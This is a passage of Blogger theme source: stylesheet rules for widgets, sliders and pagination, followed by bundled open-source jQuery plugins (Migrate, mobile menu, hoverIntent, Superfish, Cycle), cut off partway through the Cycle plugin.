#socialnbt #linkedinnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8QgqPWOXbut1KEzgqXZ4c_ebf3K-1sHH98bLe-ay5h0Y3gp3OyYYLCWRc-TnKwSVdQREeh11LaNbEdLIiPbsxoVq0G1kF0L8h9wLzYs_xCEvqW78bhhZ-jWGCqMa-2451XQ6XwM2gWzk/s1600/linkdin.png) no-repeat;}
#socialnbt #instagramnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGWSVFgPp0ljtxWI-BSB4L1Dcv0b8Xc53dTIMXo5OaU9rNYhASm3HKm5MT8iuXzkpun8fxKhhCWlyVhwGQOQkpBjyIENLugcLQEtcD0BQoBFehv0ydK7IZ1k60hD6ohywXajPSFWsWkZc/s1600/instagram.png) no-repeat;}
#socialnbt #rssnbt{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg58aPcO7ZE6mOGK7wpa0QYX-ddldTWkmm4bLqJSiDcWy6hJdPCV2I1PIZEojASYEW5Ibd6gcwe0-WUIp1mwj66vNwc6tFWi12wFCA5_PsSgqhgmYWCSvcjdRoYvZkNQsz1o5weFhyphenhyphenuz7c/s1600/rss.png) no-repeat;}
h2.date-header{margin:10px 0;display:none;}
.main .widget{margin:0 0 5px;padding:0 0 2px;}
.main .Blog{border-bottom-width:0;}
#header .description{}
#comments{padding:20px;margin-bottom:20px;background:#fff;-webkit-box-shadow:0 0 3px #e8e8e8;-moz-box-shadow:0 0 3px #e8e8e8;box-shadow:0 0 3px #e8e8e8;}
#comments h4{font-size:22px;margin-bottom:10px;}
.deleted-comment{font-style:italic;color:gray;}
#blog-pager-newer-link{float:left;}
#blog-pager-older-link{float:right;}
#blog-pager{text-align:center;padding:5px;margin:10px 0;}
.feed-links{clear:both;}
.comment-form{}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.author-profile{background:#f6f6f6;border:1px solid #eee;margin:10px 0 10px 0;padding:8px;overflow:hidden;}
.author-profile img{border:1px solid #ddd;float:left;margin-right:10px;}
.post-iconspbt{margin:5px 0 0 0;padding:0;}
.post-locationpbt{margin:5px 0;padding:0;}
.related-postbwrap{margin:10px auto 0;}
.related-postbwrap h4{font-weight:bold;margin:10px 0 10px;}
.related-post-style-2,.related-post-style-2 li{list-style:none;margin:0;padding:0;}
.related-post-style-2 li{border-top:1px solid #eee;overflow:hidden;padding:10px 0;}
.related-post-style-2 li:first-child{border-top:none;}
.related-post-style-2 .related-post-item-thumbnail{width:80px;height:80px;max-width:none;max-height:none;background-color:transparent;border:none;float:left;margin:2px 10px 0 0;padding:0;}
.related-post-style-2 .related-post-item-title{font-weight:bold;font-size:100%;}
.related-post-style-2 .related-post-item-summary{display:block;}
.related-post-style-3,.related-post-style-3 li{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;}
.related-post-style-3 .related-post-item{display:block;float:left;width:100px;height:auto;padding:10px;border-left:0 solid #eee;margin-bottom:-989px;padding-bottom:999px;}
.related-post-style-3 .related-post-item:first-child{border-left:none;}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0 0 10px;width:100px;height:auto;max-width:100%;max-height:none;background-color:transparent;border:none;padding:0;}
.related-post-style-3 .related-post-item-title{font-weight:normal;text-decoration:none;}
.pbtsharethisbutt{overflow:hidden;padding:5px 0;margin:0;float:left;}
.pbtsharethisbutt a {padding-left:5px;padding-right:5px;}
.separator a[style="margin-left: 1em; margin-right: 1em;"] {margin-left: auto!important;margin-right: auto!important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-right: 0em !important;}
.separator a[style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"] img {float: left !important; margin: 0px 10px 10px 0px;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] {clear: none !important; float: none !important; margin-bottom: 0em !important; margin-left: 0em !important;}
.separator a[style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"] img {float: right !important; margin: 0px 0px 10px 10px;}
.PopularPosts .widget-content ul li{padding:6px 0;}
.reaction-buttons table{border:none;margin-bottom:5px;}
.reaction-buttons table,.reaction-buttons td{border:none!important;}
.pbtthumbimg{float:left;margin:0 10px 5px 0;padding:4px;border:0 solid #eee;background:none;width:200px;height:auto;}
.CSS_LIGHTBOX{z-index:1000000 !important;}
.featpost,
.featpost li {
padding:0;
margin:0;
overflow:hidden;
position:relative;
}
.featpost li {
height:350px;
display:none;
float:left;
}
.featpost li:first-child {
display:block;
}
.featpost,
.featuredpost {
height:350px;
}
.featuredpost {
overflow:hidden;
}
.featpost img {
width:100%;
height:100%;
}
#main-top .widget-content {
padding:5px;
}
.featpost .labeltext {
position:absolute;
bottom:35px;
left:0;
width:85%;
z-index:9;
background-color:$(sli.desback.color);
padding:7px 10px;
color:$(sli.text.color);
}
.featpost strong.titlex {
position:absolute;
bottom:95px;
display:block;
left:10px;
z-index:10;
background-color:$(sli.back.color);
padding:5px 8px;
max-height:35px;
overflow:hidden;
}
.featpost strong.titlex a {
font:$(sli.font.type);
color:$(sli.text.color);
text-decoration:none;
width:100%;
font-weight:bold;
text-transform:capitalize;
display:inline-block;
}
.featpost .labeltext .infolabel {
font-size:90%;text-align:right;
}
.featpost .labeltext .infolabel a {
color:$(sli.text.color);
}
.featpost .labeltext .date {
margin-right:5px;
}
.featpost .labeltext p {
margin:5px 0 0;
font-style:italic;
}
.featpost strong.titlex {
padding: 10px 10px;background: rgba(24,24,24,10);
z-index: 99;
font-size: 25px;
bottom: 100px;
margin-bottom: 40px;
}
.featpost strong.titlex a{
color: #f5f5f5;
font-family: 'Oswald',serif;
}
.featpost .labeltext {
background: rgba(0,0,0,0.7);
padding: 7px 14px;
width: 385px;
color: #fff;
font-size: 15px;
line-height: 20px;
z-index: 99;
}
.bordaslider {
width:100%px;
margin-top:0px;
margin-left:0px;
background: #dcdcdc;
border-top: 5px solid #333;
border-left: 5px solid #333;
border-right: 5px solid #333;
border-bottom: 5px solid #333;
background-image: url();
background-repeat: no-repeat;
background-position: top center;
background-color:#ffffff;
-moz-border-radius: 1px;
-webkit-border-radius: 1px;
border-radius: 1px;
-khtml-border-radius: 1px;
}
.label-size {
background:#2F89CE;
display:block;
float:left;
margin:0 3px 3px 0;
color:#ffffff;
font-size:13px;
text-transform:uppercase;
}
.label-size a,.label-size span{
display:inline-block;
color:#ffffff !important;
padding:6px 8px;
font-weight:bold;
}
.label-size:hover {
background:#333333;
}
.label-count {
white-space:nowrap;
padding-right:3px;
margin-left:-3px;
background:#333333;
color:#fff !important;
}
.label-size {
line-height:1.2;
}
*/
#blog-pager-older-link a,#blog-pager-newer-link a,a.home-link{width:80px;text-align:center;display:inline-block;color:#fff;font:bold 12px Arial;text-transform:none;margin:0;padding:5px 5px;background:#2B7EBD;border:1px solid #2B7EBD}
.blog-pager,#blog-pager{clear:both;font:bold 16px Arial;text-align:center;padding:15px 10px}
.showpageNum a,.showpage a{background:#fff;text-decoration:none;white-space:nowrap;color:#222;margin:10px 3px;padding:5px 10px;border:1px solid #ddd}
.showpageNum a:hover,.showpage a:hover{color:#fff;text-decoration:none;background-color:#2B7EBD;border:1px solid #2B7EBD}
.showpageOf{display:none;margin:0}
.showpagePoint{color:#fff;text-decoration:none;background-color:#2B7EBD;font-size:15px;margin:10px 3px;padding:5px 10px;border:1px solid #2B7EBD}
.share-post{clear:both;margin:10px 0 0;padding:10px 0 10px 10px;background:#f7f7f7;border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;height:20px}

--></style>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js'></script>
<script src="//yourjavascript.com/63121612103/slider.js"></script>
<script type='text/javascript'>
//<![CDATA[

/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute===void 0&&(jQuery.migrateMute=!0),function(e,t,n){function r(n){var r=t.console;i[n]||(i[n]=!0,e.migrateWarnings.push(n),r&&r.warn&&!e.migrateMute&&(r.warn("JQMIGRATE: "+n),e.migrateTrace&&r.trace&&r.trace()))}function a(t,a,i,o){if(Object.defineProperty)try{return Object.defineProperty(t,a,{configurable:!0,enumerable:!0,get:function(){return r(o),i},set:function(e){r(o),i=e}}),n}catch(s){}e._definePropertyBroken=!0,t[a]=i}var i={};e.migrateWarnings=[],!e.migrateMute&&t.console&&t.console.log&&t.console.log("JQMIGRATE: Logging is active"),e.migrateTrace===n&&(e.migrateTrace=!0),e.migrateReset=function(){i={},e.migrateWarnings.length=0},"BackCompat"===document.compatMode&&r("jQuery is not compatible with Quirks Mode");var o=e("<input/>",{size:1}).attr("size")&&e.attrFn,s=e.attr,u=e.attrHooks.value&&e.attrHooks.value.get||function(){return null},c=e.attrHooks.value&&e.attrHooks.value.set||function(){return n},l=/^(?:input|button)$/i,d=/^[238]$/,p=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,f=/^(?:checked|selected)$/i;a(e,"attrFn",o||{},"jQuery.attrFn is deprecated"),e.attr=function(t,a,i,u){var c=a.toLowerCase(),g=t&&t.nodeType;return u&&(4>s.length&&r("jQuery.fn.attr( props, pass ) is deprecated"),t&&!d.test(g)&&(o?a in o:e.isFunction(e.fn[a])))?e(t)[a](i):("type"===a&&i!==n&&l.test(t.nodeName)&&t.parentNode&&r("Can't change the 'type' of an input or button in IE 6/7/8"),!e.attrHooks[c]&&p.test(c)&&(e.attrHooks[c]={get:function(t,r){var a,i=e.prop(t,r);return i===!0||"boolean"!=typeof i&&(a=t.getAttributeNode(r))&&a.nodeValue!==!1?r.toLowerCase():n},set:function(t,n,r){var a;return n===!1?e.removeAttr(t,r):(a=e.propFix[r]||r,a in t&&(t[a]=!0),t.setAttribute(r,r.toLowerCase())),r}},f.test(c)&&r("jQuery.fn.attr('"+c+"') may use property instead of attribute")),s.call(e,t,a,i))},e.attrHooks.value={get:function(e,t){var n=(e.nodeName||"").toLowerCase();return"button"===n?u.apply(this,arguments):("input"!==n&&"option"!==n&&r("jQuery.fn.attr('value') no longer gets properties"),t in e?e.value:null)},set:function(e,t){var a=(e.nodeName||"").toLowerCase();return"button"===a?c.apply(this,arguments):("input"!==a&&"option"!==a&&r("jQuery.fn.attr('value', val) no longer sets properties"),e.value=t,n)}};var g,h,v=e.fn.init,m=e.parseJSON,y=/^([^<]*)(<[\w\W]+>)([^>]*)$/;e.fn.init=function(t,n,a){var i;return t&&"string"==typeof t&&!e.isPlainObject(n)&&(i=y.exec(e.trim(t)))&&i[0]&&("<"!==t.charAt(0)&&r("$(html) HTML strings must start with '<' character"),i[3]&&r("$(html) HTML text after last tag is ignored"),"#"===i[0].charAt(0)&&(r("HTML string cannot start with a '#' character"),e.error("JQMIGRATE: Invalid selector string (XSS)")),n&&n.context&&(n=n.context),e.parseHTML)?v.call(this,e.parseHTML(i[2],n,!0),n,a):v.apply(this,arguments)},e.fn.init.prototype=e.fn,e.parseJSON=function(e){return e||null===e?m.apply(this,arguments):(r("jQuery.parseJSON requires a valid JSON string"),null)},e.uaMatch=function(e){e=e.toLowerCase();var t=/(chrome)[ \/]([\w.]+)/.exec(e)||/(webkit)[ \/]([\w.]+)/.exec(e)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(e)||/(msie) ([\w.]+)/.exec(e)||0>e.indexOf("compatible")&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(e)||[];return{browser:t[1]||"",version:t[2]||"0"}},e.browser||(g=e.uaMatch(navigator.userAgent),h={},g.browser&&(h[g.browser]=!0,h.version=g.version),h.chrome?h.webkit=!0:h.webkit&&(h.safari=!0),e.browser=h),a(e,"browser",e.browser,"jQuery.browser is deprecated"),e.sub=function(){function t(e,n){return new t.fn.init(e,n)}e.extend(!0,t,this),t.superclass=this,t.fn=t.prototype=this(),t.fn.constructor=t,t.sub=this.sub,t.fn.init=function(r,a){return a&&a instanceof e&&!(a instanceof t)&&(a=t(a)),e.fn.init.call(this,r,a,n)},t.fn.init.prototype=t.fn;var n=t(document);return r("jQuery.sub() is deprecated"),t},e.ajaxSetup({converters:{"text json":e.parseJSON}});var b=e.fn.data;e.fn.data=function(t){var a,i,o=this[0];return!o||"events"!==t||1!==arguments.length||(a=e.data(o,t),i=e._data(o,t),a!==n&&a!==i||i===n)?b.apply(this,arguments):(r("Use of jQuery.fn.data('events') is deprecated"),i)};var j=/\/(java|ecma)script/i,w=e.fn.andSelf||e.fn.addBack;e.fn.andSelf=function(){return r("jQuery.fn.andSelf() replaced by jQuery.fn.addBack()"),w.apply(this,arguments)},e.clean||(e.clean=function(t,a,i,o){a=a||document,a=!a.nodeType&&a[0]||a,a=a.ownerDocument||a,r("jQuery.clean() is deprecated");var s,u,c,l,d=[];if(e.merge(d,e.buildFragment(t,a).childNodes),i)for(c=function(e){return!e.type||j.test(e.type)?o?o.push(e.parentNode?e.parentNode.removeChild(e):e):i.appendChild(e):n},s=0;null!=(u=d[s]);s++)e.nodeName(u,"script")&&c(u)||(i.appendChild(u),u.getElementsByTagName!==n&&(l=e.grep(e.merge([],u.getElementsByTagName("script")),c),d.splice.apply(d,[s+1,0].concat(l)),s+=l.length));return d});var Q=e.event.add,x=e.event.remove,k=e.event.trigger,N=e.fn.toggle,T=e.fn.live,M=e.fn.die,S="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",C=RegExp("\\b(?:"+S+")\\b"),H=/(?:^|\s)hover(\.\S+|)\b/,A=function(t){return"string"!=typeof t||e.event.special.hover?t:(H.test(t)&&r("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),t&&t.replace(H,"mouseenter$1 mouseleave$1"))};e.event.props&&"attrChange"!==e.event.props[0]&&e.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),e.event.dispatch&&a(e.event,"handle",e.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),e.event.add=function(e,t,n,a,i){e!==document&&C.test(t)&&r("AJAX events should be attached to document: "+t),Q.call(this,e,A(t||""),n,a,i)},e.event.remove=function(e,t,n,r,a){x.call(this,e,A(t)||"",n,r,a)},e.fn.error=function(){var e=Array.prototype.slice.call(arguments,0);return r("jQuery.fn.error() is deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/**
 * jQuery Mobile Menu 
 * Turn unordered list menu into dropdown select menu
 * version 1.0(31-OCT-2011)
 * 
 * Built on top of the jQuery library
 *   http://jquery.com
 * 
 * Documentation
 * 	 http://github.com/mambows/mobilemenu
 */
(function($){
$.fn.mobileMenu = function(options) {
	
	var defaults = {
			defaultText: 'Navigate to...',
			className: 'select-menu',
			containerClass: 'select-menu-container',
			subMenuClass: 'sub-menu',
			subMenuDash: '&ndash;'
		},
		settings = $.extend( defaults, options ),
		el = $(this);
	
	this.each(function(){
		// ad class to submenu list
		el.find('ul').addClass(settings.subMenuClass);

        // Create base menu
		$('<div />',{
			'class' : settings.containerClass
		}).insertAfter( el );
        
		// Create base menu
		$('<select />',{
			'class' : settings.className
		}).appendTo( '.' + settings.containerClass );

		// Create default option
		$('<option />', {
			"value"		: '#',
			"text"		: settings.defaultText
		}).appendTo( '.' + settings.className );

		// Create select option from menu
		el.find('a').each(function(){
			var $this 	= $(this),
					optText	= '&nbsp;' + $this.text(),
					optSub	= $this.parents( '.' + settings.subMenuClass ),
					len			= optSub.length,
					dash;
			
			// if menu has sub menu
			if( $this.parents('ul').hasClass( settings.subMenuClass ) ) {
				dash = Array( len+1 ).join( settings.subMenuDash );
				optText = dash + optText;
			}

			// Now build menu and append it
			$('<option />', {
				"value"	: this.href,
				"html"	: optText,
				"selected" : (this.href == window.location.href)
			}).appendTo( '.' + settings.className );

		}); // End el.find('a').each

		// Change event on select element
		$('.' + settings.className).change(function(){
			var locations = $(this).val();
			if( locations !== '#' ) {
				window.location.href = $(this).val();
			};
		});

	}); // End this.each

	return this;

};
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

(function($){
	/* hoverIntent by Brian Cherne */
	$.fn.hoverIntent = function(f,g) {
		// default configuration options
		var cfg = {
			sensitivity: 7,
			interval: 100,
			timeout: 0
		};
		// override configuration options with user supplied object
		cfg = $.extend(cfg, g ? { over: f, out: g } : f );

		// instantiate variables
		// cX, cY = current X and Y position of mouse, updated by mousemove event
		// pX, pY = previous X and Y position of mouse, set by mouseover and polling interval
		var cX, cY, pX, pY;

		// A private function for getting mouse position
		var track = function(ev) {
			cX = ev.pageX;
			cY = ev.pageY;
		};

		// A private function for comparing current and previous mouse position
		var compare = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			// compare mouse positions to see if they've crossed the threshold
			if ( ( Math.abs(pX-cX) + Math.abs(pY-cY) ) < cfg.sensitivity ) {
				$(ob).unbind("mousemove",track);
				// set hoverIntent state to true (so mouseOut can be called)
				ob.hoverIntent_s = 1;
				return cfg.over.apply(ob,[ev]);
			} else {
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				ob.hoverIntent_t = setTimeout( function(){compare(ev, ob);} , cfg.interval );
			}
		};

		// A private function for delaying the mouseOut function
		var delay = function(ev,ob) {
			ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t);
			ob.hoverIntent_s = 0;
			return cfg.out.apply(ob,[ev]);
		};

		// A private function for handling mouse 'hovering'
		var handleHover = function(e) {
			// next three lines copied from jQuery.hover, ignore children onMouseOver/onMouseOut
			var p = (e.type == "mouseover" ? e.fromElement : e.toElement) || e.relatedTarget;
			while ( p && p != this ) { try { p = p.parentNode; } catch(e) { p = this; } }
			if ( p == this ) { return false; }

			// copy objects to be passed into t (required for event object to be passed in IE)
			var ev = jQuery.extend({},e);
			var ob = this;

			// cancel hoverIntent timer if it exists
			if (ob.hoverIntent_t) { ob.hoverIntent_t = clearTimeout(ob.hoverIntent_t); }

			// else e.type == "onmouseover"
			if (e.type == "mouseover") {
				// set "previous" X and Y position based on initial entry point
				pX = ev.pageX; pY = ev.pageY;
				// update "current" X and Y position based on mousemove
				$(ob).bind("mousemove",track);
				// start polling interval (self-calling timeout) to compare mouse coordinates over time
				if (ob.hoverIntent_s != 1) { ob.hoverIntent_t = setTimeout( function(){compare(ev,ob);} , cfg.interval );}

			// else e.type == "onmouseout"
			} else {
				// unbind expensive mousemove event
				$(ob).unbind("mousemove",track);
				// if hoverIntent state is true, then call the mouseOut function after the specified delay
				if (ob.hoverIntent_s == 1) { ob.hoverIntent_t = setTimeout( function(){delay(ev,ob);} , cfg.timeout );}
			}
		};

		// bind the function to the two event listeners
		return this.mouseover(handleHover).mouseout(handleHover);
	};
	
})(jQuery);

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * Superfish v1.4.8 - jQuery menu widget
 * Copyright (c) 2008 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 * 	http://www.opensource.org/licenses/mit-license.php
 * 	http://www.gnu.org/licenses/gpl.html
 *
 * CHANGELOG: http://users.tpg.com.au/j_birch/plugins/superfish/changelog.txt
 */

;(function($){
	$.fn.superfish = function(op){

		var sf = $.fn.superfish,
			c = sf.c,
			$arrow = $(['<span class="',c.arrowClass,'"> &#187;</span>'].join('')),
			over = function(){
				var $$ = $(this), menu = getMenu($$);
				clearTimeout(menu.sfTimer);
				$$.showSuperfishUl().siblings().hideSuperfishUl();
			},
			out = function(){
				var $$ = $(this), menu = getMenu($$), o = sf.op;
				clearTimeout(menu.sfTimer);
				menu.sfTimer=setTimeout(function(){
					o.retainPath=($.inArray($$[0],o.$path)>-1);
					$$.hideSuperfishUl();
					if (o.$path.length && $$.parents(['li.',o.hoverClass].join('')).length<1){over.call(o.$path);}
				},o.delay);	
			},
			getMenu = function($menu){
				var menu = $menu.parents(['ul.',c.menuClass,':first'].join(''))[0];
				sf.op = sf.o[menu.serial];
				return menu;
			},
			addArrow = function($a){ $a.addClass(c.anchorClass).append($arrow.clone()); };
			
		return this.each(function() {
			var s = this.serial = sf.o.length;
			var o = $.extend({},sf.defaults,op);
			o.$path = $('li.'+o.pathClass,this).slice(0,o.pathLevels).each(function(){
				$(this).addClass([o.hoverClass,c.bcClass].join(' '))
					.filter('li:has(ul)').removeClass(o.pathClass);
			});
			sf.o[s] = sf.op = o;
			
			$('li:has(ul)',this)[($.fn.hoverIntent && !o.disableHI) ? 'hoverIntent' : 'hover'](over,out).each(function() {
				if (o.autoArrows) addArrow( $('>a:first-child',this) );
			})
			.not('.'+c.bcClass)
				.hideSuperfishUl();
			
			var $a = $('a',this);
			$a.each(function(i){
				var $li = $a.eq(i).parents('li');
				$a.eq(i).focus(function(){over.call($li);}).blur(function(){out.call($li);});
			});
			o.onInit.call(this);
			
		}).each(function() {
			var menuClasses = [c.menuClass];
			if (sf.op.dropShadows  && !($.browser.msie && $.browser.version < 7)) menuClasses.push(c.shadowClass);
			$(this).addClass(menuClasses.join(' '));
		});
	};

	var sf = $.fn.superfish;
	sf.o = [];
	sf.op = {};
	sf.IE7fix = function(){
		var o = sf.op;
		if ($.browser.msie && $.browser.version > 6 && o.dropShadows && o.animation.opacity!=undefined)
			this.toggleClass(sf.c.shadowClass+'-off');
		};
	sf.c = {
		bcClass     : 'sf-breadcrumb',
		menuClass   : 'sf-js-enabled',
		anchorClass : 'sf-with-ul',
		arrowClass  : 'sf-sub-indicator',
		shadowClass : 'sf-shadow'
	};
	sf.defaults = {
		hoverClass	: 'sfHover',
		pathClass	: 'overideThisToUse',
		pathLevels	: 1,
		delay		: 800,
		animation	: {opacity:'show'},
		speed		: 'normal',
		autoArrows	: true,
		dropShadows : true,
		disableHI	: false,		// true disables hoverIntent detection
		onInit		: function(){}, // callback functions
		onBeforeShow: function(){},
		onShow		: function(){},
		onHide		: function(){}
	};
	$.fn.extend({
		hideSuperfishUl : function(){
			var o = sf.op,
				not = (o.retainPath===true) ? o.$path : '';
			o.retainPath = false;
			var $ul = $(['li.',o.hoverClass].join(''),this).add(this).not(not).removeClass(o.hoverClass)
					.find('>ul').hide().css('visibility','hidden');
			o.onHide.call($ul);
			return this;
		},
		showSuperfishUl : function(){
			var o = sf.op,
				sh = sf.c.shadowClass+'-off',
				$ul = this.addClass(o.hoverClass)
					.find('>ul:hidden').css('visibility','visible');
			sf.IE7fix.call($ul);
			o.onBeforeShow.call($ul);
			$ul.animate(o.animation,o.speed,function(){ sf.IE7fix.call($ul); o.onShow.call($ul); });
			return this;
		}
	});

})(jQuery);



//]]>
</script>
<script type='text/javascript'>
//<![CDATA[

/*
 * jQuery Cycle Plugin (with Transition Definitions)
 * Examples and documentation at: http://jquery.malsup.com/cycle/
 * Copyright (c) 2007-2010 M. Alsup
 * Version: 2.88 (08-JUN-2010)
 * Dual licensed under the MIT and GPL licenses.
 * http://jquery.malsup.com/license.html
 * Requires: jQuery v1.2.6 or later
 */
(function($){var ver="2.88";if($.support==undefined){$.support={opacity:!($.browser.msie)};}function debug(s){if($.fn.cycle.debug){log(s);}}function log(){if(window.console&&window.console.log){window.console.log("[cycle] "+Array.prototype.join.call(arguments," "));}}$.fn.cycle=function(options,arg2){var o={s:this.selector,c:this.context};if(this.length===0&&options!="stop"){if(!$.isReady&&o.s){log("DOM not ready, queuing slideshow");$(function(){$(o.s,o.c).cycle(options,arg2);});return this;}log("terminating; zero elements found by selector"+($.isReady?"":" (DOM not ready)"));return this;}return this.each(function(){var opts=handleArguments(this,options,arg2);if(opts===false){return;}opts.updateActivePagerLink=opts.updateActivePagerLink||$.fn.cycle.updateActivePagerLink;if(this.cycleTimeout){clearTimeout(this.cycleTimeout);}this.cycleTimeout=this.cyclePause=0;var $cont=$(this);var $slides=opts.slideExpr?$(opts.slideExpr,this):$cont.children();var els=$slides.get();if(els.length<2){log("terminating; too few slides: "+els.length);return;}var opts2=buildOptions($cont,$slides,els,opts,o);if(opts2===false){return;}var startTime=opts2.continuous?10:getTimeout(els[opts2.currSlide],els[opts2.nextSlide],opts2,!opts2.rev);if(startTime){startTime+=(opts2.delay||0);if(startTime<10){startTime=10;}debug("first timeout: "+startTime);this.cycleTimeout=setTimeout(function(){go(els,opts2,0,(!opts2.rev&&!opts.backwards));},startTime);}});};function handleArguments(cont,options,arg2){if(cont.cycleStop==undefined){cont.cycleStop=0;}if(options===undefined||options===null){options={};}if(options.constructor==String){switch(options){case"destroy":case"stop":var opts=$(cont).data("cycle.opts");if(!opts){return false;}cont.cycleStop++;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);}cont.cycleTimeout=0;$(cont).removeData("cycle.opts");if(options=="destroy"){destroy(opts);}return false;case"toggle":cont.cyclePause=(cont.cyclePause===1)?0:1;checkInstantResume(cont.cyclePause,arg2,cont);return false;case"pause":cont.cyclePause=1;return false;case"resume":cont.cyclePause=0;checkInstantResume(false,arg2,cont);return false;case"prev":case"next":var opts=$(cont).data("cycle.opts");if(!opts){log('options not found, "prev/next" ignored');return false;}$.fn.cycle[options](opts);return false;default:options={fx:options};}return options;}else{if(options.constructor==Number){var num=options;options=$(cont).data("cycle.opts");if(!options){log("options not found, can not advance slide");return false;}if(num<0||num>=options.elements.length){log("invalid slide index: "+num);return false;}options.nextSlide=num;if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}if(typeof arg2=="string"){options.oneTimeFx=arg2;}go(options.elements,options,1,num>=options.currSlide);return false;}}return options;function checkInstantResume(isPaused,arg2,cont){if(!isPaused&&arg2===true){var options=$(cont).data("cycle.opts");if(!options){log("options not found, can not resume");return false;}if(cont.cycleTimeout){clearTimeout(cont.cycleTimeout);cont.cycleTimeout=0;}go(options.elements,options,1,(!opts.rev&&!opts.backwards));}}}function removeFilter(el,opts){if(!$.support.opacity&&opts.cleartype&&el.style.filter){try{el.style.removeAttribute("filter");}catch(smother){}}}function destroy(opts){if(opts.next){$(opts.next).unbind(opts.prevNextEvent);}if(opts.prev){$(opts.prev).unbind(opts.prevNextEvent);}if(opts.pager||opts.pagerAnchorBuilder){$.each(opts.pagerAnchors||[],function(){this.unbind().remove();});}opts.pagerAnchors=null;if(opts.destroy){opts.destroy(opts);}}function buildOptions($cont,$slides,els,options,o){var opts=$.extend({},$.fn.cycle.defaults,options||{},$.metadata?$cont.metadata():$.meta?$cont.data():{});if(opts.autostop){opts.countdown=opts.autostopCount||els.length;}var cont=$cont[0];$cont.data("cycle.opts",opts);opts.$cont=$cont;opts.stopCount=cont.cycleStop;opts.elements=els;opts.before=opts.before?[opts.before]:[];opts.after=opts.after?[opts.after]:[];opts.after.unshift(function(){opts.busy=0;});if(!$.support.opacity&&opts.cleartype){opts.after.push(function(){removeFilter(this,opts);});}if(opts.continuous){opts.after.push(function(){go(els,opts,0,(!opts.rev&&!opts.backwards));});}saveOriginalOpts(opts);if(!$.support.opacity&&opts.cleartype&&!opts.cleartypeNoBg){clearTypeFix($slides);}if($cont.css("position")=="static"){$cont.css("position","relative");}if(opts.width){$cont.width(opts.width);}if(opts.height&&opts.height!="auto"){$cont.height(opts.height);}if(opts.startingSlide){opts.startingSlide=parseInt(opts.startingSlide);}else{if(opts.backwards){opts.startingSlide=els.length-1;}}if(opts.random){opts.randomMap=[];for(var i=0;i<els.length;i++){opts.randomMap.push(i);}opts.randomMap.sort(function(a,b){return Math.random()-0.5;});opts.randomIndex=1;opts.startingSlide=opts.randomMap[1];}else{if(opts.startingSlide>=els.length){opts.startingSlide=0;}}opts.currSlide=opts.startingSlide||0;var first=opts.startingSlide;$slides.css({position:"absolute",top:0,left:0}).hide().each(function(i){var z;if(opts.backwards){z=first?i<=first?els.length+(i-first):first-i:els.length-i;}else{z=first?i>=first?els.length-(i-first):first-i:els.length-i;}$(this).css("z-index",z);});$(els[first]).css("opacity",1).show();removeFilter(els[first],opts);if(opts.fit&&opts.width){$slides.width(opts.width);}if(opts.fit&&opts.height&&opts.height!="auto"){$slides.height(opts.height);}var reshape=opts.containerResize&&!$cont.innerHeight();if(reshape){var maxw=0,maxh=0;for(var j=0;j<els.length;j++){var 